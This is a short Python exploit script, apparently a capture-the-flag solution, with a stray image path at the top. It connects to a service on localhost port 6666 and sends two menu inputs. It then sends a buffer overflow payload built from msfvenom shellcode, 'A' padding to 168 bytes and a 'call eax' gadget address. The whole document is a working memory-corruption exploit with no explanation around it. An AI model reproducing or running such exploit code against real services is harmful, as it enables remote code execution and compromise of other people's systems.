 import socket
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('localhost', 6666))
client.recv(512)
client.send("48093572\n")
client.recv(512)
client.send("3\n")
client.recv(512)
# shellcode from msfvenom
buf = ""
buf += "\xd9\xf6\xbb\x01\x7a\xdc\x6c\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x12\x31\x58\x17\x83\xe8\xfc\x03\x59\x69\x3e"
buf += "\x99\x68\x56\x49\x81\xd9\x2b\xe5\x2c\xdf\x22\xe8\x01"
buf += "\xb9\xf9\x6b\xf2\x1c\xb2\x53\x38\x1e\xfb\xd2\x3b\x76"
buf += "\x3c\x8c\xd2\xe1\xd4\xcf\x2a\xfc\x79\x59\xcb\x4e\xe7"
buf += "\x09\x5d\xfd\x5b\xaa\xd4\xe0\x51\x2d\xb4\x8a\x07\x01"
buf += "\x4a\x22\xb0\x72\x83\xd0\x29\x04\x38\x46\xf9\x9f\x5e"
buf += "\xd6\xf6\x52\x20"
# padding
buf += "A" * (168 - len(buf))
# call eax gadget
buf += "\x63\x85\x04\x08\n"
client.send(buf)